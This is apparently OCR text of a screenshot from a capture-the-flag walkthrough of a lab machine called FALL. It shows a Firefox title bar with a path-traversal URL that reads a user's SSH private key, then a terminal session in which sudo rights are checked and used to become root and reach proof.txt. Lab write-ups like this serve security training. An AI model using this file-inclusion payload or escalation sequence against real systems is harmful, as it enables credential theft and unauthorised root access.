 http://192.168.38.91/test.php?file=../../../home/qiu/.ssh/id_rsa - Mozilla Firefox
root@FALL:~
File Actions Edit View Help
[qiu@FALL ~]$ sudo -l
[sudo] password for qiu:
Matching Defaults entries for qiu on FALL:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_
XAUTHORITY", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on FALL:
(ALL) ALL
[qiu@FALL ~]$ sudo su -
Last login: Sun Sep  5 20:54:06 PDT 2021 on tty1
[root@FALL ~]# cd
[root@FALL ~]# ls
anaconda-ks.cfg  original-ks.cfg  proof.txt  remarks.txt
[root@FALL ~]# c
12:00 AM